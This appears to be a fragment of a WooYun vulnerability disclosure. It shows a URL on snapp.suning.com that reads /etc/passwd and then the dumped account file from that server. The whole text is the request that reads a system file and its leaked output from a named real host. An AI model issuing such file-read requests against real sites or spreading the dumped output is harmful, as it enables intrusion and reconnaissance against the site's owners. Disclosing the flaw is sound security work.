 snapp.suning.com/etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
www.wooyun.org